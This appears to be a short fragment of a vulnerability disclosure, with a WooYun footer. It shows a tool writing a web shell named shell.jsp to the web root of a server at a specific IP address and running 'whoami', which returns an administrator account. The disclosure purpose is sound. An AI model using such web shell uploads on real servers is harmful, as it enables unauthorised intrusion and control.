 Url:http://183.62.141.67:8080
WebPath:/ Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
xxbs-web-1\administrator
www.wooyun.org